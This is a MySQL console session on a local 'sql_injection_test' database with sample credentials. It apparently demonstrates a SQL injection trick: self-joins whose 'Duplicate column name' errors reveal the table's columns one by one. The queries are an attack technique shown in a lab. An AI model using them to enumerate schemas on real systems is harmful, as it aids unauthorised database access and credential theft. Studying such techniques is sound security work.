 mysql root@localhost:sql_injection_test> select * from table1;
+----+----------+----------+-----------------+
| id | username | password | email           |
+----+----------+----------+-----------------+
| 1  | admin    | admin!@# | admin@admin.org |
| 2  | tim      | 123456   | tim@qq.com      |
| 3  | mike     | asdfqwer | mike@gmail.com  |
+----+----------+----------+-----------------+
3 rows in set
Time: 0.008s
mysql root@localhost:sql_injection_test> select * from(select * from table1 as a join table1 as b)c;
(1060, "Duplicate column name 'id'")
mysql root@localhost:sql_injection_test> select * from(select * from table1 as a join table1 as b using (id))c;
(1060, "Duplicate column name 'username'")
mysql root@localhost:sql_injection_test> select * from(select * from table1 as a join table1 as b using (id,username))c;
(1060, "Duplicate column name 'password'")
mysql root@localhost:sql_injection_test>